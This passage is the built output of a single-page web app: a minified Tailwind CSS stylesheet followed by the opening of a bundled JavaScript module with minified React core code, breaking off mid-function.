  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-10{bottom:-2.5rem}.-left-10{left:-2.5rem}.-right-2{right:-.5rem}.-right-20{right:-5rem}.-top-1{top:-.25rem}.-top-20{top:-5rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-2{top:.5rem}.top-3{top:.75rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-auto{margin-left:auto}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-20{height:5rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[60px\]{height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[120px\]{min-height:120px}.min-h-\[160px\]{min-height:160px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[140px\]{max-width:140px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-green-500\/30{border-color:rgba(34,197,94,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/95{background-color:hsla(0,0%,6%,.95)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/20{background-color:rgba(250,204,21,.2)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-500\/20{background-color:rgba(34,197,94,.2)}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-500\/20{background-color:rgba(239,68,68,.2)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.1\]{line-height:1.1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#2A2A2A\]{--tw-text-opacity:1;color:rgb(42 42 42/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/20{color:rgba(250,204,21,.2)}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.blur-3xl{--tw-blur:blur(64px)}.blur-3xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}#root,body,html{min-height:100%}body{margin:0;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,sans-serif}[role=button]:not([aria-disabled=true]),button:not(:disabled),label[for],select:not(:disabled),summary{cursor:pointer}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:w-5:after{content:var(--tw-content);width:1.25rem}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:border-\[\#FACC15\]\/20:hover{border-color:rgba(250,204,21,.2)}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:border-\[\#FACC15\]\/50:hover{border-color:rgba(250,204,21,.5)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#1A1A1A\]:hover{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/50:focus{border-color:rgba(250,204,21,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[\#FACC15\]\/20:focus{--tw-ring-color:rgba(250,204,21,.2)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#FACC15\]\/40{color:rgba(250,204,21,.4)}.peer:checked~.peer-checked\:bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:after\:translate-x-full:after{content:var(--tw-content);--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Kc=Object.create;var{getPrototypeOf:Yc,defineProperty:Il,getOwnPropertyNames:Xc}=Object;var Gc=Object.prototype.hasOwnProperty;var hn=(e,n,t)=>{t=e!=null?Kc(Yc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of Xc(e))if(!Gc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var sr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Zc=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var Jc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=sr((df)=>{var ft=Symbol.for("react.element"),qc=Symbol.for("react.portal"),xc=Symbol.for("react.fragment"),jc=Symbol.for("react.strict_mode"),bc=Symbol.for("react.profiler"),ef=Symbol.for("react.provider"),nf=Symbol.for("react.context"),tf=Symbol.for("react.forward_ref"),rf=Symbol.for("react.suspense"),lf=Symbol.for("react.memo"),of=Symbol.for("react.lazy"),ti=Symbol.iterator;function uf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Mn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Mn.prototype.isReactComponent={};Mn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Mn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Mn.prototype;function Ml(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Ol=Ml.prototype=new ai;Ol.constructor=Ml;ui(Ol,Mn.prototype);Ol.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),f=0;f<i;f++)a[f]=arguments[f+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function af(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function Vl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function sf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Dl(e,n){return typeof e==="object"&&e!==null&&e.key!=null?sf(""+e.key):n.toString(36)}function fr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case qc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Dl(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),fr(l,n,t,"",function(f){return f})):l!=null&&(Vl(l)&&(l=af(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Dl(o,i);u+=fr(o,n,t,a,l)}else if(a=uf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Dl(o,i++),u+=fr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function cr(e,n,t){if(e==null)return e;var r=[],l=0;return fr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function cf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var re={current:null},dr={transition:null},ff={ReactCurrentDispatcher:re,ReactCurrentBatchConfig:dr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}df.Children={map:cr,forEach:function(e,n,t){cr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return cr(e,function(){n++}),n},toArray:function(e){return cr(e,function(n){return n})||[]},only:function(e){if(!Vl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};df.Component=Mn;df.Fragment=xc;df.Profiler=bc;df.PureComponent=Ml;df.StrictMode=jc;df.Suspense=rf;df.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ff;df.act=di;df.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var f=0;f<a;f++)i[f]=arguments[f+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};df.createContext=function(e){return 